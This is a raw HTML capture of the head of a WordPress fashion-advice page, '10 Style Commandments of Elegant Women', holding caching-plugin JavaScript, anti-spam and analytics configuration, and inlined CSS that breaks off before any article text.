

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://schoolofselfimage.com/10-style-commandments/
body_size: 84670
content:
<!doctype html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"c5bc8d4e60","_rest_nonce":"a08c4a817a","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/schoolofselfimage.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":1,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":true,"host_url":"schoolofselfimage.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"c5bc8d4e60","settings__forms__check_internal":0,"settings__forms__check_external":0,"settings__forms__force_protection":0,"settings__forms__search_test":1,"settings__forms__wc_add_to_cart":0,"settings__data__bot_detector_enabled":1,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/schoolofselfimage.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate11-v4.cleantalk.org\/pixel\/2daafa42f070bb57f723e5426a16069f.gif","data__email_check_before_post":1,"data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"c680f4527f1b7f7b96e44a2b742d45a4e46f8eb3098c98dcc4bf2e1dabd31425","emailEncoderPassKey":"e2d3674af49d3de627a915c35669d441","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>10 Style Commandments of Elegant Women - School of Self-Image</title>
<link data-rocket-prefetch href="https://fd.cleantalk.org" rel="dns-prefetch">
<link data-rocket-prefetch href="https://i.tryinteract.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.googletagmanager.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://use.typekit.net" rel="dns-prefetch">
<link data-rocket-prefetch href="https://tjm88218.infusionsoft.app" rel="dns-prefetch">
<link data-rocket-prefetch href="https://tjm88218.infusionsoft.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://protect.spamkill.dev" rel="dns-prefetch">
<link data-rocket-prefetch href="https://fonts.googleapis.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://d2ieqaiwehnqqp.cloudfront.net" rel="dns-prefetch">
<style id="wpr-usedcss">@font-face{font-family:sweet-sans-pro;src:url("https://use.typekit.net/af/67fc8b/00000000000000007735c623/31/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff2"),url("https://use.typekit.net/af/67fc8b/00000000000000007735c623/31/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff"),url("https://use.typekit.net/af/67fc8b/00000000000000007735c623/31/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("opentype");font-display:swap;font-style:normal;font-weight:400;font-stretch:normal}@font-face{font-family:sweet-sans-pro;src:url("https://use.typekit.net/af/335bf2/00000000000000007735c620/31/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n5&v=3") format("woff2"),url("https://use.typekit.net/af/335bf2/00000000000000007735c620/31/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n5&v=3") format("woff"),url("https://use.typekit.net/af/335bf2/00000000000000007735c620/31/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n5&v=3") format("opentype");font-display:swap;font-style:normal;font-weight:500;font-stretch:normal}img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 0!important;padding:0!important}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):where(a):active,:where(.wp-block-file__button):where(a):focus,:where(.wp-block-file__button):where(a):hover,:where(.wp-block-file__button):where(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-form-input__input){font-size:1em;margin-bottom:.5em;padding:0 .5em}:where(.wp-block-form-input__input)[type=date],:where(.wp-block-form-input__input)[type=datetime-local],:where(.wp-block-form-input__input)[type=datetime],:where(.wp-block-form-input__input)[type=email],:where(.wp-block-form-input__input)[type=month],:where(.wp-block-form-input__input)[type=number],:where(.wp-block-form-input__input)[type=password],:where(.wp-block-form-input__input)[type=search],:where(.wp-block-form-input__input)[type=tel],:where(.wp-block-form-input__input)[type=text],:where(.wp-block-form-input__input)[type=time],:where(.wp-block-form-input__input)[type=url],:where(.wp-block-form-input__input)[type=week]{border-style:solid;border-width:1px;line-height:2;min-height:2em}.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-comments-form input:not([type=submit])),:where(.wp-block-post-comments-form textarea){border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form input:where(:not([type=submit]):not([type=checkbox]))),:where(.wp-block-post-comments-form textarea){padding:calc(.667em + 2px)}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) 